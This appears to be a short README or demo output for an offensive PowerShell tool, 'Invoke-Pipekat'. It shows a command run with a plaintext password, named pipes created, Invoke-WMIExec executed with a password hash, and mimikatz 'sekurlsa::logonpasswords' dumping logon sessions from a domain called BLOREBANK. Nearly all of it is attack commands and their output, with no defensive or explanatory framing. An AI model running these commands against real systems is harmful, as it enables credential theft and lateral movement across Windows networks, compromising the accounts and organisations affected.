 PS 2>: Invoke-Pipekat -User Adm-User -Password Password12345 -domain .
PS 2>:
Administrator: Start-C2-Server
[+] Pipe Created for Input: 9wpphg33jf
[+] Pipe Created for Output: 2xw1sd0lc1
[+] Running Invoke-WMIExec with the supplied credentials
Hash being used: 9BFF06FE611486579FB74037890FDA96
Command executed with process ID 664 on 127.0.0.1
[+] Waiting for output from named pipe.......
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 17 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 109185 (00000000:0001aa81)
Session           : Interactive from 1
User Name         : jason
Domain            : BLOREBANK
Logon Server      : BLOREDC1